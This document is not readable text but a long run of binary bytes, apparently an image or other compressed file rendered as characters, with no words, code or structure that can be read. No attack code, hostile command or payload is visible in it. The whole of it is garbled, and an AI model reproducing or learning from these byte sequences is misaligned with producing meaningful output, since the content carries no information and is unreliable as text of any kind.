�40NAMa��蟦IF��+J�0V�Mj񯄮8V�ȳ�q]�ɰ��2�z�AHp)R�Y��{J�a�2X��t䈠^	�T�2���"K�,��ߋVh���	R�85=�jR�^�޹����P���TAe~��B9��,=��<0r�"'����#W�\�=��9��{ �+9��Fn��Q�@�#!N��V��)�A�}�Q�+�cȒs����{f׹�d�*M���'����~�����x/P�\�)&�]�d�D����\D�q���Ru`�J�	Dt������/^��/�d��z&�`�	e��	�e��?ډ7�|.
�^R&d��&�e���*<TA�\!�K���q&�DDV�"�\44Q$nJ��s�T��t`��c�9?HfΉ(�NAq�#{.fb� `��%�GP.�c$i�&�YٶIW�TPQ4�Hq 5�)�XaN�!&C����V���95�)Y:&��`���Μ���&�����9��	ƛ�֚�	���@ʥ!��W��J�	4�@�D�Ga�G�vUG�)��? ��_�;�B���B5�c�x�*�?��[í��,�� �b�I���9���l�8����H�R��FQRP%�� Q���?�hxM���.Dػ]���,K�܃9�t��-�	��#�o���lU[n�PE&���-�R�^ؓƖIz4�G4�A����%�D]��	��JKA�j��C�@����:�8\���
,H ��3���@-X���4���,	�B�(B %^X�ɽ�\iMqX�¹yx�6A�
wG7G�M1��N����~s�@��NρJ�0��=��C��|�<A�h� �oa)�A��@�^�A.���>�oq�L�3t�����1�@����U��@F��b4��� ���#4�0�&O����O|1�H `l�
�f)�@���?"Љ��/�Ao\�%�h�%��p";�,�
���@6��DX�����9��H� �<�\0���1�A�8K|� �
����H�D`�v��?(!�I��M��$�ӂ�SFd��x;�NL��"��1^�zS$�	�E/��G �zp�� �B�f�!a�@��A"��BP1{ԡE��&���BE4�@bb���v�KD<�>zW� �X�2v1x�%���V� �T���,u��=x`�tB������	=��o  ;5A	����D����/�� h�ma g5x�l�yYe�`���z�t�@�6� |e�@�T�4�c 2��-�X�-��R�����^�%D�*�� �/����P ��M�}8��QJvQM�@F�  �<��DH��(@[��b��@ �����	;,��@}�P�hZH�*4�H�K.���\�������$P�c| �� ��J5�Q ��I�zV��w�S�w����S�y�?�0���[��@r R$�DL&��D��ց,2i`�&�%~W�,����
��hO9NR���(���(�z�!K����5��)���F�s b����=x�΢�]�@�P�n3c҄^0Ӳ�pf����ׁ�"*M�Qծ���x/l��T�H�PAm�!�XB��0j�����������DAR��e6���E�2�a�u8x�F5U*V�c�0h-�Q��1���@p��{�S�]��@j�ۂ�P}���,�4�JrP�J�d������q��]*+�����Ak���A�0����(�9�/.p�l�q��>Ct�^�B#�+��q��HB���4(X%��Ђ�,��YR��h*D@��G7=����=�����'���(a��1ep� ���?��۲38���Xz�t��Cϒ�@�"�� �R]�Z7&�vv�	�=�S��4mAҫZx0�2�]�ɱ����=��4�2�(%�X�J�$t�@���p7��<���p��4��Tf@���8D[L�6���mm�������'0�8 Vl�*%��ܦ;��f�=h�,�%�(��hdK
�)����&��I��L���MT�v �E��J��6]�:��\�d�7�`\���w�;��,�V���HtA�y�=� k���=�@����@�� �� 9�!I��)��f/�g��+�;/*]��<%h��G�z��8����C\�FS5��i,v/$*��[�FԲ��%�.`�� ��PH@��Xfp�TtǇ|ʧ��d�7��q@8��t�B�r7�SA�`q�� �Á$�/�p�"n�u�L�_`	]	+pW0o�E1@1��`kv[�����D �Օh��3	�a��@ʷlq�cbY8�&ucB!$u���a�}A�P�>�nm64� vg]�c9��v{�[�AD��P�"wP)$P2x��pp�A�&� 
ȀJ�����i�4R�t�g=ǳm�����gqe�8E�8���r�u�cp�c�5k� $���!�<��2�u��'G�L�UY͖a� ��������1IT<���h}�V��chyd(�؇� $AE�vW�7~a� W`
  @��p�Pd	
�w�`�	 $4�a�uZ�-`aw ��h��H����R��t#���x<d��w<���m#(uC�_!�:��:Y~�P��/#Dk02���	� nwL@���}�F({
@T�&��G(|#1�� �T��pD���h��f�u`8A؉n�I�8�V df���A��]���N`	k�Lf]��3`
�#� �׏%�_{�/ z��r` ��s��L%q��9�S��� �"� �^��Aك�T�]aX^�h�fȎ`x<�ח�����  >�w��$X����03���b���Y
�v�
V�u!����w<?�`� b)D�x������f(�f�4Nm	����{Yu�xyhe=縗�@�%i4PP���{%9�\��0 9�70k���� *�G�h�L�x�ֈ|d�fi��h@ j�ȅc�^z��^�id�ޖ�s�R��
��%;yt�h'Jʤ�
� �	~�>p09`�� �m�{%����P7a�@U��h��� D.�!!�O���p��Cu�G�_���e�4�)I?�*�f��.�
�a���Zv@ z�9�O*o^
�%�dD�
@�B�e�l�@��!���!!����	��G���f��5ʟ!�[@c��n ��: �: WZ#И��c1 � �7��q	�f]Q�ae����eB���������p�iX� ð����(9/ɛ���i�H��W���`�����3P	��Wp�Ϫ����+ r�� �@�� '��Q�TV&eҚ���*k*Gu�eE�)��ʧ������=�9�0
Vs�;�n�v��0
{�cp
Q�I�7@	5t�)�	�y~Vo��VpY�h '|)x�z�.���ȲR�Y^��}vz�٣��Z�P�d(@څ�P, wD�n��H�� ��#��0���ŝ�U
7�ۃ�p	2�8�%{ $��8U)���pz*�
~�V�3�+��6�������%z"W�k�h׬��p0)0#P��%oPK�ɝ-F�46���M@��|��dR���Z�&��j˲Ѷ��;*NÃ����ۧ��1į)9A ��Q[��� �f����F�S�a(B �%|Se��'�ա!����/��t!��1{�w��h����j}����%�c	� ��S%w�� o�����r�~��Y�@x٨�v�5��{�j+���7j�0KJ��6���`��*L��8���Λ������pc����(�H���U� �����ױ������Q�\�x�X'��;�)V=c��`�O n��ʠC�f�X�P�`�p���~��0����E ��f|vp��%8qp�P���抮��R̶ 	��Ns�{i�)8�U 	�|����ʰ����� 20� Ϻ�a��`)@\R@����\p��݋!�U��,����=q��ǟ0;J� ��<�̧^��֌	����\n���F�n���J���l���*I ^pn7p�h~_�b�W@�T J�s��LU&�����/��t�7J�7��+ɀ#uj����B�rp���c�zʎʠ1 *AWI:9����f����_Kf��"�I%7fɮ<q��%N����Ӊ��qF]�_������hQ~��1�c{ʆ`	1��� ��
�WI@7P$�B~gq�nS���W�h:%7}�>a&^(_���G�6�ɰ}�u�	_\ ː��#�
�e1�Jx���F�˪�猴>�� �Q���[��n�wED�� �
P8�����������W��2zVY������݉Zv����gz��L��<�Q܆��P��R@	z�	A����ng�TRu|@�|�+D����i��}��U�A=���y�РXE`�_,4zA�,,�sE��T0,�]���)���*R`��=��f  ��p��Gh�I%x!Y��hg	�� ��w�!��\,���q	��gΖ�۟�$S������mr���:0�q�)]�r�%G|f-�p $����pW���x�j��ݟ���*���8�� Z C�f�!/��L]�F;ZoVM���i=�I�A���z���P�(V=�]�.������-���6+����=�� �Jp��|E7��.O���R5��.|���<~��y�}^>��Z�����`dޒK�B�=��� ����K@r����4�,�XY\&!;�B��(���.��=��0�b�ԭM�ݟ�r�]�̰������@�6�adqa�n]``�`2� ��x��.�p{}��3�P)VбBi������WN�&�|ԓ&�+߉���F}�*��[�6>H�Gz=� ��fB����V�*PP?�-�<g� ��T����]o _�q�dR杅�g?V�Z�~�4z���yPWyoA,p<���^��O*�5�U%TU�<��Y�p�HxQ�J��/�A]��ޒ�������g^ e��Z�t����[!�7.��*�=��� ��n���0Y�%���[&�����ݐ�F�����[��fU � 	
D�LY��> �ϡ�{>T�Ob���UاqcF�=��䐆�&�\�Ҳ$���4���M�LT��ʰ�&F ��є�s8�S����������+`���h��}0�BN��*&�}��}!;�}x�ߥ**:|���^���ދ�@�I+�����J/+Wj���`�N�9sVVb �g�DM�T�S��2e�/Vf(�̜���	��!�04��G����*ҡی�2��0D`���N�A�&�g�l��q�D6qZ��3��
}(���h��>|��U���� ���LR�
� �ˮ�4쭸��/�Æ���3I	�P��Śh���!B��z�2�r�4e�:�(
�O����F��R
��( �0' �&J��S�#��x�<{@�8��G�&2��{�ʡD���0��2���iɊ0�H�%+`@�����O>�l���s� �(�͡�xL�)���Ɓ�|�@%���2R�8��P�	[�$�f��PᴋB�{�0�@��C�(��Ţ���P��<��
?=|�"�:4(�t�Ѥ�U���p+�!���s�(�����
�$+���c` �u'4�!>�A��f������h��Fś���:Q\��E�@��d���P���q4EKW7��i�Y���LL�B �a
�㊇�C�0�1��(��$,���´#&��"@H�����h;����s2�e���襗DZ"B��l1��n��Ѓ8F�ڵ�Z�?����e�-e�m��0��*�9`5�gs�xh�}��D���i#3�k�h6~1�b	A�����<��>F�8)p��o*p�yHdC97�u��3�-�U�D4گ<���!}���	D�h��!Z�p�r�H-��PE+*p)��š���X�l�߲A��,��G�5��g�4�I! �cA������p��G���"a�D"��
�h y  ?�d��M����CHpB8����D1:�h� �(���p�<�O=a{`���#Mn��)ER�Xʒr�*�T�E&X���{��C�󥼨�-ǹ$.�[@�S��40��d�B(6���0[���	Xr
��r��+�P~���;���5F(b���s 5�qQ �bԣj����pe��!u��r(R%HȂ[��^ှ9��H�[��}��H ��_�`"����Әh�!I�@g�+�MF3���f0#�凈�]�D��?�	j!D��O0F..` +�����*$���q����B�
B��Ѐ�?PP���U�p��
י����9��"$0� �$�0���11<�&6�L}Xӕ@���W,�u�3 � �:t@�'�$�=��-_��Z�9������<�z�T��f��
�0B�����f��5��8��E	0	�������5J���)�W�$]s&rL�Qш�C��a����8̡���"���0��\�S�qh��8H@�ΰ�3�		p�?4��@� 
��C"� �B�8�?F��Z�
��U��Ӌ"0�&1t&�Q#`�VH,��͕T,�u]%��#X�4�=�1�p�$ F'���bc/<��&V�0=�\�jA�Apb����10�YhOтP�@�C�p�\8��#/¤+<`K�4� LX���GI���!�/$�������y/P�q��Ø�1�R끄IT�%P@VтՊ$�$� ��)A�jί�4� "��2�@cG�w8dV��"" M0�	�mVuHa�f�����&$�=;!�F� ��}G�L�A�c!@�2�q}� �@Z�M�`�8cfH�_��j�5�aB��2��ft��$�)��a�Q�Ap.!"	�5A�h!H��E�؛1LLbs%��1�P$;&[�� >!d8���F=��,��ҌC���@B�%W�j��^a�u�v+� ��	@��
׉Cdz|��.;�״F��"ġY���6BB�K��1M�XiĚ���RĢ�$S�ӯ�@~�d��5H�<��E��"�C���@G�r�B0"�[9S+.,�O\#+Q�?�p�E졣�4���� �%�!��G�����H���r��F^��<ُ�{"�@@���" #ߟ��?(�:�!1N�_�+ �9c���!ފ'p4�F@�*P���n�@��Q���FpG�	t��� �>���- �Cj%�y���~�	t<��M҈e0���EX�?��ә;�j�U���4�Cu�6�b�8��<�upoxk��cP�'X^ ��3���7��;g������h�@��(�F�#Z)�q��rC��P'�{�%�ɣ� l��e`��#� 
0�����k�.��% �ꈂVz&B0�"�3D��K o��Y9B@qy0N��,����@�ar�X�~y��a>��`O�>�	^HĬ#��ױ$ݘA��<ˮ����b+a�+��Wф'���ҋ� &��E )O8�؃k��*{@ܢ'L�B���z� Mh� Ȁ%0�l9P���
P9s�W@��y�oR<@7D�M3�&3D$�<l( ��QP�p�1qD	��O��/y���8� �)�+�����;8���3�h(#��2��>x�9��P��$(k�=B ��P����� Fp�+�@ٓ鉳����0
����?��)h���9�q`V�����Ɉ&Є0��E����X��/x�;ȀЁ`.}pl`*����p0��7���/�ەƱ�������� �@�e	�y����������v8 rx�qP����S�P����`��	�����L1x��� ����;�Ix�"x����	 �� ��#l�Ǝ�������J�8�<�J��C׹�� �N�f`x�B|-(��I��∙�]��&��DȃWX�c��58 3��܂*� S�	� 68����p�*(�*Kb��((!�/�]{��:��!c���ʌ��������LƉ@��DxNf� gT�����:�*�F:	�8P �Y(؁*��-(�-�L�� �UP�>��S��x� ϡ�<؃Yx��̈}(.�8x��Cjcq�Ӝ�d�� KLq6=��t0�x�'UNy���� �,��P 	1 �@��-� 0`QS(��45Q�pPSC4��tS0�8�$=���/�L��J���X���;�
2��KdD?܍ �劇@�(������5+�'��x���9L�TL���۔���)}����P�6��_U,���e?�i2���sFu�q�;�U䈇HB���0i0�0^%� �4U���Ʉ"UՇ���,˂�=�j��@� kμ �8���`�zE7��8�8"C)R '&SF��,tȆep�A, ���+mT�����1�D9��(X�'uU����,s tu���u�ی�h�5�˼�:NyV��a	�@�z���eTFqT����@�X���5p%T��*}��Z��x��긃b� �׌��UY��L@�*x�4����� �p��[�$� � <�ƠU<ų�Ŭ�-��{Mv�7tp fxa0	[��^��8�� #���5D���h������Veѯ�S��Z�m�@ XU@��?�jx"x�[� / �9���[�=ʌhM�Ҩ,���@�A�UvI	 (���}X޿H�^��UWC�N�
hY�5�x�E�V=�4�,����E؀]]�7��H�j	�%$ź���b�<�_$r��]��[lC�x /#���- �-y^��ȷ�mWX���Lp]ՌX�� �*��[q ��((�_��� ^�SFɣLe��[P��͈tT PI� �{e �A-9h%Wӻ&���(-0�b� �E���"@T�qL��,��h��[��6X��$�T��������]�����<��$[�r�ԍl5P��� ��Fh�;U����4������0Ђ[!��^�z\[�p �.�L��;�0 W�m��<��e�5`��� 9�F���=�$��;J<����;��݀�����F)܄uk�)���X���l��4�՚ �l%J��D ���ke;(�PU˪�T�\U�N��DY�؁<�f��v� ��R��'�>��f�	"H��0 ���:n�+el��a�s���8������/� �*���a ���+ %h�x�F�N.? -`�fɉE��q� ���0\�?A�[�!�H�`"��'(�fO~���@X�� ?8�A���h��}�K�Xf�+(�$�+u���� J��A�)���z
�+�������6��;�'�b;?�@���I�bׁ�أ�2
c�k�1�h����Sm�׺׊ 0���4H� "�� �0�8��*�&h�ը���XO8��H ��Qx�� ��0��O��ω�OamMڠ�� �Y�
yÂ=06��A8����1`������҉` *`(�[h���?ɉ[�3@�`h�AȈH��~�>�9S�P�n>�Q0 �*�(���B4J��ʨ��%Ê��C����/�#0u�`�\`o[��)]9������5��<bhY �7�)�
�]���x��ֈ�	"��������x�]�(��йa8�ȍ���b6D�� ��K��L �&h��荶��&������.�*8T�e""h=*`��m%@ p��"(H_�;� p��0���E�G�EQ�^��?!�ٽ���Ҍ��H��_������r�:O]J:�Q��sx[po�0��M}	�3�E�E�"HO`a����v�"�R��H��J��"8{�Q�A��[�#�*YG`ވ	���C)q�p� ��6
�܁��:C(�������}P��h`��#Op�o�!8!<�Qfy ù�Ǭ=P�F� S��wWY0���m�l�D�` ZG`��1���0�5�^���sy�'3Лk*�'- 1�$��0(H�/����P�g��B%ȃ5�3hF��Q� Y0��]��k����4�Y� �7�!��+ �WH�;�w�x�x��w��,�ȝ��sE�/�x0w��P��cxR����� ��N�∥D�����e0� �[{�fQ+�籠{�8���u�A��Nx�Dpۉzl���I?z�� ���� ���7��h�yʑ� ����2��( �=�`���
T�+�Ož����c �t�a�O�*��"�H�(��<(Q ¿-^�EJ�gп1�(�b��͂W
��ՄgAH7� ��胂I+TZ!)Ԃ��);p�̵ {:t��F�3�����+��`����r�ퟃ�D�W��?�
^�BD՝'.��$R	�q6�d�߅"��x���?+���Hg��M��T���?��^Ej��ܸ�@�
'�4:��� F`�l��_���3a�V�*;�����(HX�|AMEi�Ƌ)ytA�e@hNr��TE7���
L���?/ukM\��?�=p�A4ԋ��BTm�5�!��\0"`!�'��NOX�Y}����s���8�ͅ�wl�(�_Q�Vid�%�R�M�!l�EXA bH�Ǒ+42��~l��A���OR!��Q��	Lh����As:�p��-���?Q A|��N�1��`���(�� 4�l@E")��=��CCB���<��f/;i�f���dk`4��
 (C
	.�*�M�`ű|��BA���$ML�eVL�&�	4�M�>a�<� 6�0�
�:�.X��'�v�}��?��$* � n�F��R"ҺFaS�b�����>+X �Q�갛{��+�r����*�T�*��2�lZ�|�G*�|�W^���I�w�@ 0��oAT j	�P����z��e�œ*\�@
1����!�IC���"����lR�pA����(S�A��2��(�8'�8�@�hJ� ����M�@����,�(��l`����A�
�������a@`�D��)�W\�l�vYMYE��e%��p!R�h��/�άy+�`�NM�����o�*�J0�U+�[�m2\�
K��F  ��?"��A��">f��8B� �� %� 7���nB��%"XW��9��p4�Qg��	S@6B���H�� �Nh���W���Snȧ�U`�!�ZP�(��ML�݇Գ��l��` �H�!D���9��Z� �����c/��JP���I�����	���K�r��=�M5�cS@��hx��U��E~ȇ #>$�	��n��4���,ȓ^�:4�Y�y z:��} �/�\,ٹ�D���қ���J���$$�I���sd'���MN�c<cz���q?�ф�X"=���{,�*���Ѕ�>���9m�DRB����d��/8c=�����ZЅH��<��i5��6�iG��eT��PO�c]�o�2$�l��� ��l�#=��N�ӓ�T��I�2���d�P$�JU� 8�8ͣ�a��<���C��8�/R�I")��~����?R�6���d$���8L⌞� 2��1���An�ͦ��{���k��H@�-�fA��T�&)25���?f��r(A݈�~6ōo(�$l[�1|��&y�R� ��c8��׿\���Q@/���{�� u�f��BB��#$�����)�S�2Ї.�s�G	f�*	�  t�\�N`ҝ@g� ������g���K4-��`( �e:�J�	Q��*~B�^d�w�E(*�6�/L��!?$�����+�V���2�In�@!��.���5>�  ����p�C�a����.�����!�<�H,j Xl�1��� �(@b5�>$
	.l��|����mhc2(?�PL���|(�	~\�y���pK'�$�d�I�3����7�� ��B�1���xXc!�Q�B@Aly�A�������n8<��c� Q�  +�C�K�(���U�|D��l���P��` ���t�Å��Aߨ����8�'�t�C4�Mޓ���a�L`s����{FBlP�CA����ΟU &�����㻟����&��C|�ʰ�md�G8��$��iP�
Z�Q�@;��<0��Z��F��F�F]��2�~�@Z�c����F{ZR� .��GD�-�����6��8�� �r,��
hഃ,�)�«�}$��lX�$M�d�Y��!�A�a�l�G�.���ƀ�a�s����ߐY�A��| �R�e�1��jA�B`[1��^�g;Dܒ0����l_�i��A��]���O������:���bؠz6���h &}���8�A	z�^���\�d1ʐ��[��A���p�Yx~���W���?��f T[�~��;��I�@�/����T�I�o
��
<p��g�� u~ظ����@��L��
t�XX�̐-�u��6����C�8�� ,�Z� �-#!��(0�'��Ǭ���BD��=�=���u��A!<�)m$��0��M�gU^��_�ٙK��@W�@ԁ����A܁�D0��1�|!�1���=<���6�@��D�t�<,A��.�CD�� ?$AxEa�eړ���h�$l_���"���}�t����
4I�U^A$a���xUA����7L�A��[H�4���u?�b����� &�?$�B���ԡ�_��/d /��܊� US@U��?ԁ�	@$�$��$�>D��$*'�� d�����qX�O����?��.&����ĭ@AX¤e�=������=,�)R�/�������?�p��%�� ?�ApAFr�2F�����#��&!�/pW9�X�IR�CXV8D�U�0�%j^gqX(�@���d�� ���ם@��A�@��>B�A�[�=d
��?\�/$�>��0����t��A��<�߫]��}HvQI���=^� �DAN�]� 'N��H�c`އ� �vuW'�ߪ(@�X��/dv, ��n� �T&�`lCU�6�>.@��<<IC�41�Ȁ�|�EndD2#}� �T1QU"v���M�Ax#W��TcA0��]�C6StN &~'�N=@��\ڙ� �A��6|�%�CX@�De�fi�
T�/X�
\��]����$,�C}b!�/��$ԁ$E�&D�4��a�?��.@GQ���"�@�=��% �.4�9TX�/��z-�>���Y�>�/�@�@%q��?T�H��Z�e��z��f�  �����	��A���= �H� ����M�1[⁗�X�Ya�X�)�E�S��R��7eVR�*ր%t�"h�q�g��ZAL�<  4ߝ�א"�-5̅�eA|]S���lR$�Y�X/,�J^$<W!`���#�Da.����M���Q���?���~6E�^��az��f�@,A��A��?D�TI�4�f~�YVU'�AS!i��U�tUl��)�M��.`)���%`A\cA�&q��4�\��Y��Rh�������8#V�HB��$|�$iBD��Qb����QR4�lUS`E��M�k��kS�J净&h��h����_�����Z����d�VTPЫ���$$����k��]�D��DdՔ8�G����#� W! @� ��
���$� )K�M�e�l���7pA�,@QԀ��o����$ �M��L�$M�0	��z�VB�ׇtA�"`$De��Ց���U�����S1�%LB$�b-S��TG	SP'}��L1�V�Q��kk���%�>�C�p���k����v,^a�@���M�A4��� !�
 � ,    � �  � �	H����'ND"ɉ#�������Y�T P�Ŏ5�0�`�V��K�D^�����́e�0�OP���4���'����AM
<��TPS�I�D�GD��^��qZB僖7���%��7��ѣG�v��{��w�$��#ˏ\����Wƨ�2�x�!�2�`��;Њ�8%:�i�,Ӫh��(^���#K�o���0a�t��(B�n�L������ul�����?�A���t �48��"�9�+M������
gW��e���;�,��A��@�ᖉ]��5 A�	$�pt�`�]-�KN�P2��Fh�ew]"W�@�W�@eV����|i�g{}�\�&�`�9���	�t��
�\�xX�?Ofb�9=�q�eԋ�A2�I2��O�-U��	@����?��eN:>��@t����w�	��� � ?�H'�F�%%����O�X��h�pTPD$2PY��hP"�x��?M��Kg�I�$������FP� @:��S���)��z�#�	���۔�RŜ�c�9B�	$�ļ�Ai\Y�A]]'�?����i*ASו�کc��ѫ���@��N�p�:\���o���r0bN���S�����+1=��Ai��QL�9��}Pfi"[��Cm���J]���>`��P�,��P@�0��3�01˜pA�
� �3L���,ŰuT�  �q�Gql5�;���,�)gEȘm������@��
&1� CA�6�:���:<Cр�? p 8Ȩ���LA�G3�#Ugi��&�$AI��O;�bеO���'��.o�I"�=��@��C8�DS�7��{����@�|��͇�����������O1t^P�� @�/��G�$�@��C�?'y��ž���Z;(q����������K`��h�C��?�c�m �#HR�>KR��@" ��Dj#��@`�.���]0d��a�x�
��ƽ��q��ECy�^/��XI���@"Q���B
)B�@��� M�JA�f+\�
J�b�R*��N��� 	�����G8@4�8
D�}#�/�>�(�RS��@�!�$[P�@��G
�
-x���!�1��diß� q��A����;�$��H�?�Q����yŸC$ƑCz0��@4��$}���ހ#�met��C�.ٞ���D` NI��ц�!�(��J� ��H@�aЇ���I���P�+8�����&d����6+<�hQ�x�%h��9`4'G;*o��t^��<��,��|H������
�i�Q�y�#����t�}^��?T�9�<�		eSJ�es�%�27p�.����@�QD	~������ԣ�H-B���S ��)A����]mcB37��\�D��щNЩ�,H9��Q�~t�M��3(xl���AX	G����^bւ���r�BP:�^��W8�?��5��z�` -bҭ�N0(�a��?6/:;��d�e�zZB��0�� ��H�4RUt�
�0 P=3�+��MgTB6� %��]@�k)��uՖ@��`� ��P�c^AW_�c�,%�"b	���9@ft�/@� g� x�ѠT��6��ځ�h���jҾu�y�E�o��'6 ��`�׼�zP���\����KH�����"	zHB:��``oX�P���&��
y�-Vk �g�43xb�œ�� �[_ �2��ޢ�1��=�"��a	/4�QB�)%��1�u ���0WX�3�	h|�?B m� �Z�����-q�A��''8�"� -!�M��MN H=��ߑ7��G,�\��@
�Hf� �:( ���/��F
D��@�M*�4�����x�Z��b���Z�M����VqVRV�%�7�ݷ�
�y8��X0\���օX@$ �_��^��ꚻJ0����)u�!�\�U��Ȱg����2`��-0��'��@���
8�E�c�!�S�b��;�?���.0� ��"
��@�I	�.!	��Z�K,�+��!+� c��D��|mmc9��� �����!uU�33�2r?��5JU���y���L��|��� LW��|��(z2�  �Lc� {X��
V/Tvl`��^�?�}�Q�o��{�Zb[Zo�+�:��juoU�R�dO�{E[ ꆀi�	FPwbhW�0��C���K��[l � 9k�#���]zF���mqF���:�q��|Q���������H6�+�, �f�N����x-�mD@[�AN�= Vvm��;E�Z�r�� ��Zh�A�r�gf9�D8W~�r�b��v5�v�&:E�`�5\�p	�4*@>����HE�0*RQF�2PW"l�m��Z0vا}ۧ��9��w�%w!w�A�gwO olWb�Vcp62�c2��"P)/�) ��V��E���5<� ��<P��ha�aԷM��
"G�zi�wG�tsoG~ �<]H$�aH{�r=q�7 / `�&V� L�E���`��0_3��d]�L`K��#���yg�uh�MJ �r#Wr6�s��8G�U8sA�X[#hw��r]x�8s �2Y��xX��(�\.��)���q	
�5T�"TXƈ�� ַ�g�Zl���@*�vGC�pGj+���vj�X�ch[��v�x�  |���h|�\�� `pV�9`90 �0��(a ���]W`F7�)JD�qɸBpi��7�FD�Xc��rY��u �w1�s �h)���"�@2d��`C�p�)�L�t*#!1qF�TT���n� �(hC�G%UXD/�~S�����(��u�w& W
 |���a�;X�0��
p p�L��d��oZ ^A�XM sv��mXr��ؗD���r��TYj��b�~�'�Q	�tt �b��`�!��x:����8��eV"4 Y;�Mp��rM��0J�� nyi�����b�<ш�"�s�I�S a�~i�a?���s�B�a1������l��4�
q` ���WMgD�EC�Z��}�_�p��u4	�w[h�`wé~�ǟQ�9����s��Q��03�$��O1�<��-����7�7��a��W�G��v�ѥ�s���8A�Ӣq�`w܈��i��{���&�`�c ��0�p
#0[��A	2R�EOZ�%��m���%��R�eB�$
j��� g��d��g������I��)q��c��\1 c��c�
c `�8���2��67p��{�ɤ��M����aFa1��x�Ci��Ǟ�����֣�p���iD���0֛!- Y�X1@�p`�p��Y�Y*�v@��8m��S*@�V�Pipie�� ��!�(��g�x���G�j��Y �6��4�!�o�R�8���C'�	�eS: d����� BPi��J��M�vZZ��'��*큛%���yK�v8$���O�j�
_@ ����&+!���`��;�O�p&�үQ ;��$�yf	;��D������&iv����w�T]K� O�P��p�.��וa�� �~0��>*Z9p�Z�P�q5[���]\�1W��\:���a��z�*K�ur��[~���Ok��*��b���Ԫ��(�\�*"[�!� ]l��y|�-�[G���Q�1�Q�!��(���*f
ER�G{�����+��C�{Q x1��bpP��{
P�x�1`z�	0��� P�.��T J������Z��h�JĴ%��;9�{������ ��	���k=k�_�(>
����C�SC�]�X�	"d�V*�`bMHeWW�Wo[����2���b��[݊3(��c�Q ���p��k E�%>'�	)s�\R�dz�g�� �e)V@T��w�x嬣wȓ���r�37�0©��h<K�L~e��+4�ʷg�a@k��Λ�H >�
�� �!9`�2#w� �I*!�$�
T`v��a	ی�T�<�/G8#�œ�����u8@ƃ�~�Z8p��ʀ  &�5\�`?���_���s\`m��#��4Pi�fd}��)An�%i�Eh����h��~r�C�$��`8Ӝ ,,�x8�ah���4�a�Å0�AH�.�� 0� v��@����,i��?{��<��w
-����xRJu:�p�,*��+{��hK��RՇ�2��� �� v�	:���%i1����ƛ�r��)����=�Dݾq8b�I��y������,l+e�|�X�O�p)�h}�7!�6�6K��lע���	-�sj�,�pv8�����^F"2"T��[70V�{ghQ:� ��"��;i];yvڤ��l��mV Ƴ[_o&~��b͌Ƃ�x�Qp$~a���)!�D���Av�>�x��ʹ*}����M�f��mzUv\v���][p��r�38ķ�	P��׭���K=v�n����h�T����F`�0�Yw��%�
@�Mۤ�/!��R*�,_�G׼��=A��]D���vb��G%A*p*���Q�
 P`
���{�La� ֐m (���M̕����7ɔ��8�ې�=����̐�Xc�`'r� oX<P�'L���u.�*��#�Q��ymZ�i����5̢�M<��-b ݷ%@<nK��A���[8���T&�	@ʬ`�^q
W-���0CX���5J�4�����f�68�j>�|�T.�)��q�	.�P�3F���@F�����9�ηm*9���rF9)��qM��[:�[ZM���6�֜���ӝ��m�sn��_<���p!`�l㞣w6���cA��*�4������&����z9Jm�_�}�~�쩭�9�	��=Q��r�&5�O�_�m������i!Y�~�jmޅ��������^��G�N����NƊC�'eU��Q &���3V%#w���s��	d'ZV�ϰBe`�]N/�5��%����n�D�^�5U͎C�ѡ^�����2K<E�p<�ΖB4p.8*��^bP��1��S��	�� �)VFJ5K���4�ܬ��٬~;��F��O`]����������ag*apl��p2a�q: ��������Y�Z�hT"VF5����Jz�\�/4L���v���XE� A�5I�ϠA����/�?M�<��4k^TѤ���K��k����4XAŽ0jP�!b�
�+�zY�B��O!BX5Ȁ����*v  �0�`�h��]��k��� �a��0� ��� ��Gc_q?>Pp럱_�T��$Ⴣ+F~(�R�+D:�b� 3wx����?!F4�УX�OY����^����tѶAf������hi��7���Ⱦ$�\8���Ŋ�{�FB
�>��wO��?�H�z�����2�	CE+M|R9=z�A%�������ٜ:(�۴�
$�`H`,��c*s~`����;���8���� a�_��A�xP����D� �GG1h��Q��0�G��N��b��d�����8�(�R�+"�)���*۲ڪ74���؄���RИ��%K���PŤEB0��3� �� ��%F�h#�<���$P
�j�3�)&�$*�2�-Y�R˃V��+V};p����AV�qJ°"dc�E�Q`ϝ��IC���PA��hP��Y��逎�5(?� � XjN�(������!2��2���
�̿RA��(UWe�+��L�fMs+[0#�k�@��ĩ�j��cDiB�UZHv(���B�kG'��LC�5�#��xg
4(<H��@�X�#����A��G���2�+M�Ϧ.�P�%�������n�̓�! 1�0���A���!�@�X7�IZ�聇�z�]ɦ����0h�o��"�H6#j� A��e�t�� Hֶb�=0P�݁8
^���Ѷ�������jì�� sz�����k����D�.d�Q��Yg�'��$�<��<��#�+���D<t��'��+H�b�u��<�E�F� �y��߶¬
A��jW{�T�Qc�c��X�q�bx� q�P"�܍:3�?l���x�!!.��<`@q(A�.�aj(K��>�cy�@vp �!�C&�	kXc{`�J�%�@�_�[˫�v�L%W���a�A!� �0H�Q�7L� ��Av1	��hń�ؼr�!k�G�� �o���(�Q� ��Ё��� am�(�xa %�	0�!!��If5���f*BE#�I*[�Z� d�aBi�?��=#B3������� ��'FA�� �x�A�P�$�5��
��D�`�h�*Qg���B�cϢ0�v�H�d�ܹ�Q�2�Ur�ؼ�����?�p6�� F ��U�_$� y@��;i�%�X�P����4:ށ	LЁg��?P��������}B�B2��OX�^Q�l ���'��iJs<�5�gV�&����?��c�Clh��L9 F-`�
8�E� ё7
��,o�h�*���D�
�ĝA@�k�Õ�"º: %X��ʓ?а�C���,U�x:�t&�jQJ*��O�� ���9�Q�m���!�H#�(���� +���l��7��	p��\�
L�dq��3�@�s�A�Yiq܁k�ȃ8�TL�$��zJu�Ք���DV�� a�򩢝�T� �P ���,��
a��a֡|H?;�7j���cq�"�p�p���	� �`�'�#O0�;��0���q؃� �f9m �?��ˆ2U=k�ڵ��N6��g�bˉ,�U�5H��G" � i�Cr�񕖉.I֑8U8��H��7d#h0�*����"��
i���E������p�W��M��I���H�K��T��)�kFB�B�a�@W-A�M��*�HDCA�.��Y�X�$.&.�t�th�,oJTр^e�%�0��<0 R y�Π��@ )���^���*E6�48!,��@1CA�����!5K�A��$��A> � `�yc!Yh��yXc�Ȁ?���Kbu�~LL� ��#����&�$jy
>�r5�^� ��A� �7�`c{��XU�
��	
��J�P�HcBs��. �`����?��<d��i��
xА},��) ;�4a" �s��l��I�i�T���@0x��@R��P��P�*3^J�<� �s�Zm� .D
s�����f��0���HEh�@�A���!	XEq�u$� 	÷t�����@sz���V��S7�O v- ��A�$�C3RA�r��H&.(i�$�0��
�󋠇d 	l�"r���A��
�Ad 
